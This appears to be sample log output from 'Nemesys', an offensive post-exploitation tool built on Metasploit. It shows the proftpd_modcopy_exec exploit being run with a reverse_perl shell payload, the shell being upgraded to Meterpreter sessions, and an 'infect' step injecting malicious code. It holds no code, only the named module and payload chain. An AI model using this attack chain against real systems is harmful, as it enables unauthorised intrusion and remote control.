 Nemesys: Critical Data Harvesting and Post-Exploitation Tool (Version: 0.2.0)
2024-11-13 15:25:39,187 - INFO - ☠ Connection established: Metasploit is ready for acti
on.
2024-11-13 15:25:39,187 - INFO - ☠ Nemesys initialized and connected to Metasploit.
2024-11-13 15:25:39,188 - INFO - 💥 Executing exploit: unix/ftp/proftpd_modcopy_exec wit
h payload: cmd/unix/reverse_perl...
2024-11-13 15:25:39,474 - INFO - ☠ [EXPLOIT] Injecting exploit 'unix/ftp/proftpd_modcop
y_exec' with payload 'cmd/unix/reverse_perl'...
2024-11-13 15:25:40,288 - INFO - 🔥 [EXPLOIT] Execution successful. System breached.
2024-11-13 15:25:40,288 - INFO - ⏳ [SESSION] Monitoring for session activation...
2024-11-13 15:25:42,446 - INFO - ☠ [SESSION] Session ID 1 has been established.
2024-11-13 15:26:00,194 - INFO - 💉 [UPGRADE] Preparing session for upgrade...
2024-11-13 15:26:00,493 - INFO - 🔧 [UPGRADE] Running upgrade for session 1...
2024-11-13 15:26:30,614 - INFO - ✅ [UPGRADE] Session upgraded. New Meterpreter session ID: 2
2024-11-13 15:26:30,679 - INFO - 🔍 Listing available sessions:
2024-11-13 15:26:30,749 - INFO - Session ID: 1 | Type: shell | User: kali
2024-11-13 15:26:30,749 - INFO - Session ID: 2 | Type: meterpreter | User: kali
2024-11-13 15:26:30,749 - INFO - Session ID: 3 | Type: meterpreter | User: kali
2024-11-13 15:26:30,749 - INFO - Session ID: 4 | Type: meterpreter | User: kali
2024-11-13 15:26:30,750 - INFO - Session ID: 5 | Type: meterpreter | User: kali
2024-11-13 15:26:45,325 - INFO - 🦠 [INFECT] Deployment initiated.
2024-11-13 15:26:45,706 - INFO - 💉 [PAYLOAD] Injecting malicious code into the system veins...